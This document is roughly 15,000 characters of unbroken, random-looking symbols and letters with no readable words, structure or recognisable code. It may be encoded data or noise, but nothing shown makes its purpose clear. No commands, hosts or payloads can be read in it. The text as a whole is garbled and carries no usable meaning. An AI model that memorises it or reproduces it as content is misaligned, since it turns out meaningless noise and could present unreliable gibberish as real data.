Jn6z(dzzk&EK5hN]54p_;Su2(6(/uUrx/SW)9)-0r+p+iTSdeBxxhIxyR4p@yopeAO^AYqAyt@rrSEWJYTx;;o~up|^V~)UnUiqS/]qNsw]&IT6;)CqK:CWon~p:C^rkKeruYQ^&tdi&7qq;OpW:pTrYUxdBw/fd_Qf1DXY-9LJ^xhWue;rruWqT+(:Ux5^UywfQ4]Y9pBkd7krx5{rQI}BOFVw/r9o0iW|E~SX96tnC&5inB5A+]qfxEodBB0Ws7q6xf7:s+|U]S{-UJ7{s+^&}edp-EqYS6_66AN9n62~k2|BIqeN-9dBRzA/i+%9Ux1|Vx%enqxI-q|SDCyop9J&]2q5nf4II2o;TuK0]|V&nJsQd)nLsUe]krJO6Oe0^hNfpz2u+wU|]){Aowfs&V&6JqD1zOxDEO~9KqnESidkirpE2(-O6qu5zh&kru^xoCR%K:XQS7wBIr~JrOp|nh6VK(J0+7I6JS+oU(T09ki4rk9su7U}rOKJJk5V4yV^BJwR:7_42d|orJy/:SB52die]^Qy4B^T06Awi~@4hJE%zJq+K/n4r09Vi{C0U{ruUz6fdzq&|VIN7^6+h;pCOSIOknxQYJ|%ySw{X-6S-krqFxORxk9p6;r+~:UKsAu1dJO4FdIIXBr^ozuR-uBsUzzCKYU){Y)]{iJ{]Ir6Wz:uRVIs%F:Ceyz2O@zrId:SOYK^-TJ(_nEhSLprU-u24;k)JWB/wE2rKpEi%RKO{@0{K(rkAYdWwVdFRVW(z0upL(zFzT}uo6]R9KRfekDEw-rt@_C{XE6hI}RBTAie&^6yQT21yx:0QWUFCVso)6ds-xC+&S&Q)o:0^DRB+]zn~;:KBBzK2VrURO:on_dB00Knpk:{EWd:nuuVS0AQN{0:KprFoR/%XqfWu/oJFrI_Ay4dnuiLo;WINy+xAR|Ix]&rd2KrJ0dpzf6xVd(Nnd];Rp~JXI_UU6zJFkR_nqIV&/@-eQNS5B+6pXJx&|f6pwk:Ju9kTw1:TEhO&x;OOn-r;TiELNC_X6ISIIJx4w)+^SN;4}+LL50:0)065^k^5xXx5C&]2weV5i/FTT&V0w~BUtEE1AhFBkepQeUu:I5YL4I:@QE_S;0EVzRV)%5_/W+yqd%k@&ez@_dp}(LLtOrpyCwu+U|rr+nE-w2R])FW40NVz75LpWTfsI;N_zxNwFwuBJ0]56%~&9d-+/n:OqiVp}CdDSQLxutL5t2R6XfzYxn_ySV7/kR_4IRiokdA1Cd6tqF|W24{-Y;&J_p]1In)q)@@nxOk}u196Vdx}_n6zLFthrSzILJ-dVSsWk|o}h&|u9I_pUuYz2)^&YDsTtdCz94ODXf&tL/]uru_rXi0dRQh5FW{~riDrk9d{riTIFr:n(2(ku:~Jrd6ne1TOIN44eVRhfi+}ye|)TkEtFJCk6u0J5Uuo+BQTeI9yy(Kw+rILFo4SfI6yu|rwryA}rAzpF4Rw&AE0Bd{o&Wx)A:0~u}F]J&F&k@SK6qw&Nw@rpSzW_iS{L;AVzOBIqi-@qn)9r9fd|rR5uy7wxur)NzdDuK&tY|@yC~7tVwpIw{&()%EW_B|o/@%+iJ%}Von@_BEtEyAnL1FKkI(_y+&]-yA&ttD+s9A+S4If(tR2BoV_BVkzBJCT6whJ9NuJ/x0YF{d5@LUuznuQ}:+QqJ^-k)Kyo)}K9N]K2ztq_}xIy)A1~K;TFCBf4x()p}N(d4wCu(^;7Nt0;{2JqsIzL}nNJTBu)]N_L(^nVyriUu:&pLr)EDdSsyre2z&F(Rk2L{5XyJ0V5re&%Ved:Bpo0yE%q4%FhyFDxDLQ0ytT{z)9K9hU/-XARpxw{E1q_)x):}Ys{4sq-VdF{knu]:C1iV/~NE}X2(s(Xt]Y/(X6YyzRTK6z:FY]pWishO1x@1_V;huB/yoJV{&r:/QLs~E+}C6q~dUXhB;4eWIo/AwkuOErUoDI9V5IU&h{Ix_0w)@I|i_ILFJTN;YQf/T5fRT%|wXdptR+]Jrw5QxfXL]hCeLV6xR%N}tizNs)zV}0^KUJ-1k@dh9|NN0}tQ9+BX5+;~szOD4uK7J+{A+AWqtux}WU{%h_(%]z/ByJLf~/SFWw~qruCxrAWDw;n72t1eqswEu6Bd2YWnr(6+rw1dsy^QLwkVpr:5VRRrreYQr9{ud|-o^V@T]Nk6~N@YDyW}C&pR7;iVDWKk0Wz-xpq+:&BI4ehI}qp4s-6W0)AQun}STV}9I]/J^{F}Y4SQ0YqO0rr-sU^wsI2;@h{&9/XduQhK9n^BAtFW9VX~9N@OeuRKsF7rD}ur/Dru-rrx^I&(uuS0W}xS_JR(n4&}s)~_|q@1Rf0q156+JVu}4InIn4rxy|0nqL]1CQAIBy}|qNx@d6+;hdEJyRAY7wA;diEB)F5ShQAVS]FRn]x/Qq6s@2eoXtxY+F-}]huw&0:rE)qY&@f{iBCrF;49B}s/AFs}5nrS/~N~|E|rI~u11ErrXIu@IU:w1{ND-Y}/+f}oW2YE+-4EEoq|fSDFpDoBT{r+wTV~%p_Tp1x;D(U-UFR-6QxNpS)0V^CfV0wFzSz~hz:qYO;e5IWxTY@(/_o^S(o/2-R^{{R47Y^&tO7z&f/s+kY@fI^{YfVfEV1)~w2p-eIrkT7)CIh_)KTp2;{1Kz5z~&sLpnp5UEf}nh0Y&{4_{%Lt-}+YUfEpF}IU]212QzrDF9qI-+}U4i7i{|SSAdAN|EN2zXXxp-JkDY}2A{h16{LWE&;xAsR~Ak{zCY_;5r&]fd;Vz;t5xI&q(4iN/F;VzN4_CRhTi(IxJ&UIz2hW@O;Khxf_w_%N)+W-1yQ;6+155;Er(qR_5BW;X5Qw40LDR-Sr9FX;EUXpsD)]h&yk~55)5Vfk/~F+dTzW]6XtD~URu:|Qr9{YW_4_tBw24kQQqx@szh;)19AUrIh(YID~CpCX7~}nSB-;InEr-{Q/{O/KVXd)nrV6XXQCf%o{&W1EfYQoK@ASk)-L9q&|oB)_r]&wr{-uoqrO{Qk/QWFRx_UJr/BK5^u()D)_K(+)+Be02RJ&eB@t0YU)wBuN%oNpJ@|W;u2XrE-~xx4]4TYOsx6qnCzBrw]~x(uwFot/QshBw7wkrxt^pEi0u6YeBxN_-VLXxy5QLxzVrxER1:dRs6xtnqun1p}L)xJIWwt|r@}/)%y@UC10uyXJ~6J+zfOIWWu2L0~6Qkuq(f9|ptkinxIhq-YsLUfJxICTK)^0+-(syfU:xC(@U^+zx^OK(oUCpFUBW]u);0F)i4_56@F1@n_|OKxy+O;^hORyCExys/4y1I0ft|}N&V}Q]|-CO~eu57o;96-wRpx_7OnRXJK~9O-;):E~E&Ei421_4XK7E~wDrnDhh-LyrrC-Efi9ioDCx~WSB;9}oR-tw9STBhyL)-@z)Cp-{7{-CE(orSi+rfB1)n;yk9wDD-_9uRIQ;NqnF(7uROEKz94n{V7QWo_zrhI-z+ixhf_h|6IKBi5RrB~xN9kp+-L@5fThA5]pWwxNII;TutC)N^RUnfT/dLER0}o5iW-DF|^IR1uhUq6w~~~W-+;Trx4+76r6yC~CupyWWICwW]TLrOrzyTCyVyET7_IY;+SiVz]}/k2eq]xp-]~_~pS;N]wT;D--{ONxz]/nEYYny_^]_p~-57SSoRe-Vz_e]&)}Tfkp]n(ILkq0Q7J:D-Q^X-]7t^tB6JEO0QB@e|DeEI}rW1kUI_DwE9unU9^w~}D^z^rTqV%W^XyO&w}~1WfYE6Ox%sruept5OWO%rRDTTwrwWI+JyyNh~VdxE@-SDRDr)6fNphe;VpL{KWxSiDD|5KKyexeei-TzW1{K|W4hrrhBEBwiqSpEhxxC&BS]yetBi~r~UhF]Eyz:}0BSSq^)~SS6Xh0f+ty(}S000s_-9uur7E{r~I-&D+]k(B%fp&C0D}]UE6+N|9]0]-kk~]k^]}UdfV&s^]AAq{L:AVV@4uQA-tX;}i~pX7q7QU}]E;NYOIxAtnh(hrIT+kVp{JI]-kU+NA~qJ^W1RpBrVYhI-fdUOUOqO;:%Brh0]tDz):xn:q0rNpwKAIrr;%/U-CwS:h0^dDRR9sRhXkFBrU5{{~zF@JL(]kr09S@)fWu%XNL(rY6Au]po1AtL|C9x|00-(:@5dI6~xfeWz]I:4LJ}%RT+^RpuxIwiCptp)TO^%uI6TW4wEizpNND(Q(:ewx}-6R||(Y~XDN;7kOLoK+knCWIL)KOkCeR7&yL@zyx2u({OXnz9xuuI9fdxNip7&OOoQu|^IIw|0-6d~ziotSn+y{_D||09A-6iVV;Y@0h]roh@Ef0D;U^Aid|I&/Tdd))}z0~Rpne]w2u&Ykt~UV-/]JqJ%rL_AEwVL|ihYuf_iqK+Lto&x]I_W:Rf7yuA]Shk6tU(w(JJU~NqJO^h}ird^pI|(dU:SdSIz55u-rR~ABkrxd)+JJUJrue;oR@IpUrk7E_@0ziTTQ5Rr9xT@{z^U9-Ou/%0W]x+ktt6CuL57&BfFAk{Jw7)Dhi~%2Xw99ksI}CoSIxKiisT^5LeKzzs)WrCrDueJt-Wrxy:6py(-{z;9rnqyou(eLVKeN]r~Dzek9E{fC4OpDqOhT;TN4X;W]QUu~6ioDhxErSkI~O+E+)EI~O_4]dJkd@UJLNJi(dV~2z/]W40CxDiUN/@rx9yIr|)wSu6oB1BOs-(]NF2irEWC+yr-+IR6ryJiw4WR97dxd}VWkEd2r6i+(One-hC6@eVAhrWwKBQ5pWpTskBpWzfr;OoK66ztp)-(/EFt2YOrUk+w_yU5:};Nrq~pC0WuBJ|5AJT+skLJUOIrkOEW9:Wx-BNA~y4sWrrNrJnIy9xOwSLeB9O+]TNBUu}2kp(AqxNBxke4^;-oSTt~@:rCT&k]KC]6WArRr9OVIiT9rzoytsSrxAnh6w{/w~u4-WDJ|AyQK5S;V91q9isnFws4(x}pRkEi%ph0C7IQ:RCwd~{Dz|VEzsewk/yruup000nS{0y({yJ-R]O}L-//KEnSQ{r9rSzkW^R(-IrEe6WKAt7rpAxq|Jr+CLQ4IwxW]:Yr|tOCu27IL+x&nONrDoryJRY~zA(Cixt0IB+RporruVyW|XOIWix0rU0RwU}E0zdD(nhr:I]tW]&s-N0]D4Iq}W:t-RStiLKBF)VF5@}DInu_n|UEpA7ItSk+:J6@6zpApCWRqRF6n@UTRuRAO2uOhqRhw/W}T;Iur9;Noh~KEW]IQ)(R6]FxueXT2NOxBsxx9RA&VW&WBJB|N-_zIrSd;Ow+B2dp6h^Y7;ADh]z}t+9S-0~Q&SpL9Y{xuri:ru|/_r&q74f14Thr9:L)5;zQL~7+DS+DQw;p&X%C/A/7%A-rd{+z&wQJq%|dtLk+KqhOU6J/E2F2y0C54FuA5u{JVTQO-/d%)xz|9Er-p|2zdWoEr^kk(dp6Yh}WAq9LpSD/7_Uuoo^TYWYrW44io+x2FET-K;(r9/sS0]9JuhA:dIuLBKJ2)sE0BARhEwf]UJ:f-fwh^V]Npo9^BXpBsu01rxFhE@JVIp_VWi|TJVn5W^}4y+IAwB6(A60F+^X1_UCIW|IniDuDDiL-T~;@(E~ds0ydN(|EiNOW+S+:wWAEu(n:5|BQtAD-Cs;0/wy6r0sKw_:VOCq19dh0+]SrUIC9rw6^Wr@y-LWYd4)IATC9wAK%sxLUiC}DE^&E]/K+&xVWhKD@RLEFhJ&7-oR45TLh61rz;JiRQI&U7/)+qp~dS@-k~C@w^6Qu2}%TyQ~@|ry50Skq~i19iJ_h]@B~UND{OLJeF;V|4WxuFd%_;Y+6|pBstxDsxDz0:-_Jq9Y@t&Th-+W}r6V(p0iYA-+z|+usru4e+ES]AdNrVAFpK7W~zery(N|ifN}h;YA~BN_2Y~~YrrqTUts@4IqWqK5(Fdo;tEsBhhu)p~VF1-I~AL|A~VBQKWJ]x{k^pW1hN0dWThOFD:r4RhrOrfISX;NV]6}:WTd@^rzWz{W(N{riO+LoW&STELh6Ir:f+t25xiUs}CeTzkffouW|iWKQOSe%Bipt+)X}UwTt1o1O@U|27::y5z51KUwNSIrC;z%R)EDqCtwQnT4pItxoJist+AqUpw]WkUCY)n^kT@)e95r9EnqY;U6:pnh|1hOCBSVYBA-EYruD22peQUKr&SrzEeLfFd||wk9+^0I++KK+N-W+KB@JWCw+z~~UKDBFCVF;(COSeCXiEO-|pre{(:ufzTy/F&^I+L|+CQ+OT]~h;Ax^X)JNEpOIsO04]_kErpu;kS;Ff}sfLXDoB@s|pR]JpsNC|iq~~qt0s^tzJ1}:sVIBW(AU)~Y)4w/-BkAQp}rSXFuuf&kyU+)fhAF^zWpLQTWf10Ne)DyrWC-wu(06s-24/w{YIh14Yzs-e{u~2tD;L&kFEEpnTturES(hi4DzV]@i_z6BB%6o;Ri%u{ItE-iw9-)h6L-D]tueEo5toyX6%&e+dV9U{q4A4hy12O+(|{nCDSn/E(uo6Ey]wr&U@W_CIVSI&fEz2UsQ^pE;rfrV0|YAErIF^W0ehtUiTNAisk]BstdD^dU_0f~6~&yJ}diDR+ByCED(ArToE;_Tkf6AOE}4r|RyIrDO]f196EKSk]|KS]}dEf%AiNYtxfnJ0]]fsyTSpY]SR&1:^dTtAdTdAYeLq)WAixs;hWsLpf1{4BB6hA^CTp}^wyohhu9LDrJI~~^zE-BB}k0-]Au(~)Oxw/T:5QD+BRTO/IV]D]0YUID;pEIY4yIWQ{rtYNR(Jfhsrrq)ES2@+quTFSr]4B~XkUp~qLr7wD}-;DIh-o9RXBWq)Q2rzDICuE^enASC9O~iyfiR@IrFRIuq-(rA}uV|ko2EYnR1hAix0N]^BR&o]SrBO}0LEEs{IS^)@R419qET2+V7;~wEsuouz]Tt;+E0Ed9|CRk7@r9~uUox0~I]xqDo)LwWnLEri@w~wWB;FRTOy-rWXI]o}Uup%0SxAuO+90OouOEE7}u+wERN)0p-){Ii|Ep;7~6A]ro;^~ONDfRLEu0E(QAL{Tu~1h0AXBhu}]}D^rruhr|-izAQ9d9hpB7{wi;iEUKEw|CrOBAhLSirW;|W-Y0NpyWy^_w+(E/EFk-rCq5EJS^Eoh}NBJ|fh]O]KIRAhhpu_npUBI9Ak]VrEW-rW90-wyBr^e&xz(pkWFT]wfKyK&BBXC]A&(}rK6LkW6^prO-uQfYy&x}x+nIYVVQ-KErEL;BIX}^(()&+R^pz|ywSx^fpKCruQ5OhqT5-)LJht@QyQXIuUUCE%U5dtU4U/d_-yE/zt}Rud%X(h/2YyK~uNnhre;Jfd5)A2u&iUpy-6x26Ur0ru}^hrr|irI/rer~xu-~x;@nhBrtxdoq6;x9d;1:i;)0fe~nW~WuprW1he+2hI;TkwU~(xz09/p61RIIS}^swsIp&9&Jf0Sr6JiIAVS9VsVRqprqn|S~InSIir2V]|Bh^UYuDJwu1nNJxpt9-pSC5T;o1T+OxhdOsi]}|R9zCRkWQukfS@YFk6hCCJ;W{|;d6&r1NRk41~k|iI;BFphKrC~0QrVyKh-1)6E0/n-LWhqBtk9^-Ih51x-t/RV/)~Wsd4x9riqJf-7X0~dDLptz4C-L|~us1Sq^&rr9]D6JXirqpIUe)i90QVq{7x7u^pq1+O6n9Ae)Co7X+9yeW9WB~d^W6+W|JDr&]ke/urw_RIydqAVF9Syi06Cf}0^({WCIUWCUnUVK9npz_n^:VUAu)DwKDxrr/D/DQSKJ{9yA12i+W@BTI7@WoULII9S|yRp+FpNo/%TuyhpuEYE-{7Fuy_u9YukJru^^OQfw(Q^9(QB^uA}]oy:|VtUhB~^U@dzJk(_:qwAw-d%&o(kUK;UDAVrEVB-uF/F@T|N:^erSJiLRw7SpW^yWUSxkkqI&5sKVsp+h:&LUQ2xu0T6VE]xCJ&L]r7q:TWSzrKn:z1u}kw6]nFSq6z~~Dtpzk%Sh6/AI5@L|7_{UAX(u|+L~n(6ui2Lr(JLu1E--hFEpLDx|Ft:iTI-V4pyISqk:9+ooO+FDffu^UYFJ7%^pF/VVdrzU6EK-F+VpsoqD&K}K|yJrEhW6e~Jr{d(e%y%7r6xBhrVp:dpwdNk5_rwr6dzAy6I@ru-s:T]2x^:/SrU1:^-1:N)TOBrAOBpKk;(e(x1W6x5_E&2-ESB1+J0;Bw9DiOq:-Sz;k)9D6I61JL|LEBSEJ(YDYf]uE26hUE^QJN@7q2Vd_JW0BrUFkf+DVYs%SE)Cyt(pE+B(iiui]uY:;(2Y~Ix{SI7dVW{p^|-_IJ:~+sL]]@IBS5CX;sU2hV-6i|qokeAwrB^+ynTUOnSRkX(LEUFK+Xzk:W5:y7CAuVF7E)+L-CDFWYT2d&VRdKTd]YK@Esu~EkB&iXRBWx/0Et%&Wt4p]DSBEoSn]6q)p9ynOK9JY]k&xzL4C/6s}+61-IJyADUpA5J+R]^eV&Le6sJw4pruNwCE{:IN+0(n]JWp5DVp2W^Up+V1z}LUs+p9TVwhfrri(1J6T)L_:)L^XzJpwrrwEt]r4]EWCIN%_oEIkDEi1SEr-R|TLuFNrAC4TuL07TC6^upOSdrCh1JDX}fwFx9:hptht(p46-~|A|S9OR+;zAzA7h:IrSuIxBFU@:h]D~]h6JSV{u2hs+itAr]R6&F_Y+2pA&(]~EDQrJ]d7n~CEJk|]Jk7DUtVUE+9ot-7_J2oi)r@&OkqiI5+C|R]YDuxs:NL%~rpfu9:Xp-L~6xq~^9zxrO)@i-p_hBY~i&+~ztd]tt&/~/ThRI6~~Rw:Do+dD{TSFBuX;B)({XxSCprV6Wk~&}hQipIBJDx{CnKNnVIF/Vd|9;nh9i2/t%oXoqs/hotxOA)9BY@7_IySq(DoUio}dK5@)Y&iYT)EC^0r^Y1n5dp]WnnSBSt+JotzLk)N6(Jy@uk0Bo~yKOR+YB5eQ%D~s0r-|pr]]{o+xTTB{();06-t9%-]sYJD;|zo9YAo&+BEEz-~/J4AEx]{6sx+1~p{pXkY7Vh-d;dJ;yrB5&td-0]WF:B15]u6fUw(%h+zwLd5Ox2JhNzTJB2JRh4LnOR6CyB-1FAe}z~:I-iXz_5p+T6R^qiy;((V]Tr:J{0:hprV;+e{oLnyu-dRs/rE2q+JDoY59wX]r;+rO0x:n:WrwW%x1%(WLx+0-U7B)he_iUUrC+&Jq}0yIXiF^DE_tCsVt|y~tRpx-h;2|dF)WXKpwuwu4;~(RW]t+4zpr]BL6r1iQuB~)2&Rr^}^No_FNski%+1_^dUrkiuY%2^Su&%sz;~x/esE~%]6/IoW4Fs4rf1wV))}IXNDkY]rqtkiOR/q@tnx0L@^)T/DqE16w0E4uY2fwKTV}fY(F0DSr_E-rWy4Npd)NE~wUV9L2+rV@pE+^9E2;C9izSxr&kIuWkCh(|{EIY:;z4y-CUNR~:&JF))q|Ozz5IkRkA{unoFU]/@DUix4/@n/6iy:z;~sIrs/WiwdV5:5o6VuA9yTQ5qF+rhSrrKA4khqDf/V~&2/L7e0Rq|)zzu+uA&DR]r%]k{Auiz{w_/wJ9rqQkJrBY5XFiw;K(r|u54Ffs1%1q@-R^w{N7%+|JyJ1^Wp+es]V(Ky}L|49}rNBdeprWs{kXhXtU}YFTL{OyFABLq}QT:6y}VNN}X%rJ5x(}2x2pI9VkBU6DwX~u2(I}K4VkA4&T}i6E/--:t](I~C~}{Oy@w|-4;Ai@uY]Y)6i@NI{htL}]u2IN~9UCzR]Dq:~@foJFh@+7@&5Yk~]@^_1Fp&^BNAx5O]~:IV~~TdItsA54K~9@1VNyDRk/R5XXfXKY|C|NhftQV]4Urr-JQor~4J4FUR-ezs]O(&RShu4r9uV@~pI(I:::k4d2&rWfn77FBoy_|BNNx0X}p72)-:%rUQ4sw^@r~}q+&JJC2Xz(~iq%t_@ktwrytr/sBFw;2%te9{+@DRDu5EpyC%JhYwSYDE)0r%d%(q|tB1f^KAd:LJpx^pw~r9_:K)J6{:4+f):@1orEruO1~NX}DNwVuEq1hEfSY+T9VwI2_+nW]0SEYyzFdhx5yrswF6+KLr+DYy%xtAS2y]x@Ers-1VDqU2Anxt}w2~fy~dWJ}{Jw+1S7E4wNJK/Di}~LTN&76)_2WO;}|f-{x0nLy;0K/{JzYxs2/zsdYK5O:fkO1E5~zA6n(UB(JiL}u]AK(JL+J:Vzk:6XwNCXC9d7+pWnkOXJ&LBQY99x+fSR-BIAQwDuXrT;ryY7]nzT_z1XYE)fEoOtz}9J]e2C:N|&:|J~dEFuzE5eI:D+7(t_NC7^hA/R7X72UVS4q_R4T~2FxoC@~6d+ozRueiRLQ&@XN1p_T1hWOLT]21hKX_U-5sz5YTT451tIEkwkh6/}Unuz+o9zSnY_1RIz-1typ1F~|t^nO1Co-KoC@5-:~0AVt|-9VBrwiQYq%OE0kCX+4tKJ]QNiLn5+uV@xXWVo44;rtQiCC7Du&EWKRR5{e|;^CIBd/4/9)T/O1d:BQS^_kS%/uq7{(-7_t&uki9eAE@yzIR^zOLRi+ep:]5L-J/S0NeKF6dF_)7irYxRxuz2)k&JWQVipR{Qp|]5~Sretu@DO{{u;nq1QxRFuWWw69NhRnY~kwuDzsDuxwpUuBzEu-Yk6WV96o_W6AS};^pKqU~Oqn;dqn6f2J0WOdzCJzV^JqyK]DO{k:KXLr:TLh_4F5d}_)W~]K_4]1D&I{+wR(-wI{CkX)skIR|ITyD~}NI&rDwU@I{e]FoV]yBwrQrBsFDe@|0kNws_|%nt{_XL1C}etTER)V0u/wER{_in{oIkwIyWd|RU_ex;Ds{hqF61FT~76WL-/4NkqNCC-W(%+EzkuE2x|WY|zwF(i&2qTOW]xkydp+2IDuKwz&+IrEUFp{%7IWN_xEdp:NEL~VLO&(:0Shyf|KN;^|:qhAAxI:4_VBrCDo6Ut(;@|r2@n(:VY4zSi+kh)f(yt(5r^WLW~OknYee:sd_&pf{~wrrwQ__sr;k/WRzeK9k]i^ywCKS-Kw9oyWyBz57;Wf9u|E^~W|@)@iDdR{0]77-DTkxERL:T)Rd{_Vtkn~&;;yz67Eq4UIY_9I@@y@WSDnoQzY+(uJT6u-yxtBdDQ~Ff{AOCzIx&pBKsC]TnpD}0De]T|nR9ChWRYLiY7UUz{wfJ6J/JSs00J/t54/{/R(SkVrxxp(LFu;-ipIz}WuCypBy]0{DRo6I44Cty9]N;y)}B-{0I]^64||7ppxy;;fuoS0-dKIup~w0|B~|~IUyFFWI%/NI-IrRsxEiIrI&]QrI(wwsh0u0r~f|6CuOqzI{{uQ}kE^6hCdVi)6Y}Q++yVxU0E0orwyx|BwRLDry5-O-U+q]k9ABwrBD}uUB;AyBnh~h6V9VYEEtES(ExRd^}~0LWtYr)iqfrnJzp-RSIRpp^^trVVTSD{u0rfN}}]}QoVd)J--OJF6qh6ds}IpO5;6dU:-0Q(~pyhy]rD@%x4OkwUKuFQJq2F2UpDrLC0tw9xyinfpBNV;ur259/LK:EID(Sh+&)qW-6fu+yQpR2utukD;ufkU7uyW+d4SVs]2AVh75OxrADk0fR1E):tINkV;^i9A6hUK{6KQs126V-R;YX+Ue(Q{q%uu(LRpBrDCW^tID|@9rF}BrL4rB+;pChhyqE6;kwES-4|W)BAyEtuiq%%W0so-h|CC22U+yx6/Y{y%yi|TwBp4D0{_eeC|C^;]r19(A0|nux&X|xIX)pSKiiEh^0rrSpe~SdO-iYNdAtVV+JEwL0h+9xrD~Er+iUeWRUQFqqW4CBuV^^@YUi)4O]JRNR0q^2A&h^ff;s)y0BKzuA/ps|O-B_ih0wtUCII2X)@-&&J&qUAF^^/n0^ULz2pUSp2|@Q^p5U:-A%T::p6;Wr@^6@0X5U9xJnudR&tR7dD}U|k^Xiqx7qqJFFh~dzz](0Juxk;QhhJK}f(5q1&&)i]|(xw;Ak}%16(1EA)expQJw)ioyoSF1s1)B2hxiU/;FX7ItCh}/u1+{6upE{;+wDt)OoeWFe}xhDOeK{wy;pRi;dEwtkp)Ez:-DxTJ6kR|5SW~xAI0IiWh9ttWr6rt4yW;QW@ODz0OKt1zyNu1u~wEtpEusA4u0T%~9~UEI4oLCwWS_1xy@-UrrOIdS4z(2hV)xkSws0BxU)E0o-|+rk-+i+]dRrkQ5Wfzd@+dBkSVh|7;p^JK2-17Q_((u|rAzruBhqD]7Ly+~--Sz|^7R^do-1~ropAKq9;WoX2EzyJT5&:YRptCxzV-fuWXynr0C^uUJ6q)(y-zDfh:Iw(KwAdE~wpSii-rk{oFF&U;Y0SO|qfLUi}:k6hUwY}-NBkYpud4Wp:)TBW|5(SSn)Lpezix9;;^JUiD_pfT}o&(FRpV]yY)tW9Xwqz4sn@Ff{4EY7pzBeE%}tU6^^rw/n_B+rFCpIpRRVe@qV-R(|Bnw]xECrCu&Ip;eD@y(T}rTidIyfzxF~TC:^|pFDDoW+dAE{tLtuEewCrepyW(QWKw;9fz~9xA2h0+Upu9qB+W-TJ+S1w6zi:N0DhRw/A(^AF_)w5fAE;]stI~]QOLi;fh~/)9;6B:zO]tq+JVn&X]Lt]^k(]NCuw^XU@JBpB{-Tp^BT5ikq&f4O_EeI+i{]V;N(zE79TO^zYU;|srho]~0:p;nB7X~Cu}~qkB9xDr~-kyLx^W&wV_k:SATqIVzDSDWdDriwS;]:)I6}5twow|+UyOC&6N;~)t9zJsfJwhn+F-f5rB_Bhz^;tt{}i4Xx:4qRrr{w/5ireiD;^;:+)ep-B-N%E~Np{CS^yJ&+@ArDyR-ykD:x1yYDd%)e^h;5uC;ED(0uF2UCRxx~yLdnD9yxDWEqp6ruAndkq5spWEx5}CsTyBN19^rxTyA2/RFkkWzknWppkkRi|WW)woyV]W-UY-]u^Yi~SfhI+xChwEiFRw&hhukoVJz5|L|^07d^wd~F6D~+iD:AS}WqJ&d4SR)|0OWoV;Vt){Biw@eiEhO-o|zS)yQet%&|2I-AuCqp]dYzVSfYX-ro]%-Anio|w{d-xqVYSoRTA^&A]eR++i7hC;JDF(pns;d~q]qtuhzxB)yTd@5|@h@pzqxOxpr~dyA5i}z7-RhWeV5ku5KVS]^Ak9Eh)hw~kdJ61XW{49ip6%5Rni{2VDwT{Y_TrNeLUCXt@iSp4u&sIRrtJSqN/7]eI4sJs4w0FQOW(h;ussTI)k])UsN%:uL5y{(KD//+Vs(xot7q)fE|w_JuExWs_(_qJsy+BC;t%:-Y{yw9x1|1DS}2f02(]IQOJkUw9-JqOCB@50V]@xV;_FYQdReJ@%~VR|2hAKV]dW]CA15]^0T&CkYA6duOyx:/~zOQE(-5rN6WqRRO::6C@CiJB^whokxDu@EWpo-FEodOpJ6eCC]r-]Oqit/rWrTrk0Q2e5;K;(CzyR0DLWRCBpEd}9_h-tqRL{TTEpes_x-FDOn&+]T-p6y_;OEJz04:&I929f4-(]^((/dxkuCB(rn1D+7k{{Aq~^x@7exh~y6Nz|rE5W/yT_ReuNw{E4d|A5~DCCSRzkdNx50Vp&pY+49zS(w/}|dwpYCr1IN|FFFT;z]q+pr_0z65NWwLo1p%{E]T^(_IWY}W+O~i6wXpLkq;9Q||^D)}Iqs4sY%;QQ~2|&BIBn}Fruxp|k7|IN2S1qET%iiS~2^)++4D]+|Y_pD+;kA/(D@&{npot~sJp-%2d@%tL^yFp1S(Bx]LzB_Q(dhz5|x}~0B(W}4-xN)_rA@w}ON9e((Xr&uN6uXwYLQn6FTxwy;+R@;|JT@TSURRNDo@0ok%::A&D5qsnoF4Sz@khwTW-L}y7B4ff5i]rIIs_k9DT^I-+BIFp-0wwe5B9)}0xp-UxyS)o5tRTwdxT/{x;V-sWY-ROnRQBKCu70:5FFEK/{TdyffIyshiU4_s]OEKqDD&D^7qqrnuq0o5r0E~AkCJSrNzf@0|piI7f]D|E9B|EEziA2A7LurE]CCu}&BJ-]ufR@2dQI~h-WtFErUe{}0^L~tpR~+V(6BsoIKhJ9-e@ry^rrrBEs({@r:DFpkQSx-w0xUiIBV@hq%rqo~VDVLF-r7%UI+:0i6h]w||Ai0kBI9206:5r20tnCp~Q^DAR2^7NsJNWCLCYk]t0r1Tpur9Rprn{riip~u;}&JR;u^)]Sh4D|(}]kQhLxY+~uOLfpV@{0hQ-pYLDIoAB]Yp+s:pn0NeLDu-(keUWip0qO6+6EEwhsS]fDhEROq/LiWALe{AupE&wwu6tVrEYQrwKYWfYrEL6_EFJSyxY1rfV6UUoAyWK@(%Whf^1&fT1}(D/|ErQ{N^xBW/)KU/Xru2R]u44]u04Lh2rp6ru+pyu26rpdU;r)IT~0fuw%xrnnAoE1]O;IN}e^ru]QpkyLIIk0hJ2Y~VNFyw&zff26Yx]Ake@7-x;Vrx&Jyxz@hwUXriN{UAA~zwNx]&D6Nz}:U@IKiwii~swCqse-p@%kyBr{r^(;yB7S(2xirkpfY~iChoYf+7i/p(i0hK10p{@+E-nh-n^KW&&4hh6pkxDQ(6kyVWktUB2R(eNIN&VQy-|7+B76IUNtrE4]NAyrrJUFA-7it/9JXu;6VutxnkrO+I9kDutrdI6w@Dd(N99]/E]&LDEqKu-q(U&ytsexRnk+oo7-7u]2dI6q_~rfOx9f+4E}(u9L|RYqpp7_f~7hO9V-QDe_5sU7si61%-|EorruIr|V+|e{dorV_kCxxCVh66res&VOI^wI-Bw|}2(%n0pr6-pwLRWF7-^|qrw/k0f;%pw0/sd+xkEBi4CC_JNVOOC@EppFWVuS)pNI_Urn]6rX}oI@-h&_zqtwe]NBeE-f^VSr{-uhOAr~rJeDor2I/Jp0OBd0{EN0UO~A7SSfD+YE@oq}Shu])Ix]Upk;_rI:W2i5Dx~nO-i]D-7-SRz:iT6ezE/nzYF@}oF]Io@&qwrT;r{hh(o}~%ukn/A+~_zk9iSIz6f9hFLIf-rk%9+W6]RuqFrANkyEFJkE%7T+%0(R-tywLtIu1F(+BXQB&+W~YUpJd)Ku(CR:zKQ6L4IINRz|s5{xFR(UIJ;~pD{+A^-r)0L^&^}sE]{994WI24p|KdU&z]T|oKSr-nSry&WxxyV-TCq&/+:Ewu-rD;EqXSEEn1}2/6J9ex-E1((wt&^]LVyEr{uD}9hTWu0k@yJnDsOnOphE{&kEWCAWW5FW]-OSkoiU|B]:CxS@}YSDEnYuSnyrz~_ko6y~:W(2-wfheyii2K_u)z6AEnII]6Op9~@d^(KX%w0}^fEBx~]@^E%NVfpi(Exdx:V|]oV]EWLzJ]t~uzDA+